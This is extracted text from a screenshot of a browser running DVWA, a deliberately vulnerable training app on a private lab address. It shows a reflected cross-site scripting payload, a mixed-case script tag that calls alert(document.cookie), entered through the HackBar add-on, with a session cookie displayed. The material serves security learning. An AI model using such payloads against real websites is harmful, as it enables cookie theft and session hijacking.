 192.168.18.128/dvwa/vulnerabilities/xss_r/?name=<sCript>alert(document.cookie)</script>#
Pursue 首页 - Bugku CTF BUUCTF在线评测 墨者学院_专注于网络...
DVWA
192.168.18.128
PHPSESSID=v90cp72mp38os66jt08s4bvv4k; security=medium
确定
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
More Information
读取 192.168.18.128
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.18.128/dvwa/vulnerabilities/xss_r/
?name=<sCript>alert(document.cookie)</script>#
Post data Referer User Agent Cookies Clear All